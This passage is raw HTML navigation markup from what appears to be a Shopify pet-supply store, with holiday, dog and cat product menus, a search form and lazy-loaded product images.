          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
